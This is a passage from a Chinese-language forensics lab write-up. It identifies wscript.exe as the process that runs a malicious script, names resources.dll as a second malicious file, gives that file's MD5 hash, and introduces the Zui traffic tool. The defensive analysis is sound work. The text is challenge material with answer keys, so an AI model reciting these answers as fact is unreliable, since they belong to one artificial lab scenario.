

Q4:是通过哪个进程来执行恶意文件的?

在.js文件的恶意文件报告中有提到,它会创建一个名为wscript.exe的进程

wscript.exe 是 Windows 系统中用来执行脚本文件(如 .vbs 或 .js 文件)的应用程序。它是 Windows 脚本宿主环境的一部分,允许用户通过脚本自动化任务、操作文件、访问 Windows API 等。

答案:wscript.exe



Q5:攻击者所使用的第二个恶意文件的文件扩展名是什么?

继续分析TCP流,唯有从Q1分析得到的resources.dll非常可疑,我们将上一题得到的.js文件放到virustotal中分析也发现有请求这个恶意文件:

答案:resources.dll



Q6:第二个恶意文件的 MD5 哈希值是什么?



导出并计算(wireshark提取大文件会有点卡):

答案:e758e07113016aca55d9eda2b0ffeebe

补充:流量分析工具Zui

我向来喜欢尝试新事物,这里探索到了新的数据分析工具:Zui(项目地址:brimdata/zui: Zui is a powerful desktop application for exploring and working with data. The official front-end to the Zed lake.)



将流量包导入,可以发现:

我们先对警报了的流量进行筛选,在最上方输入筛选语句event_type=="alert":

非常直观。

















Volatility Traces Lab(内存取证)

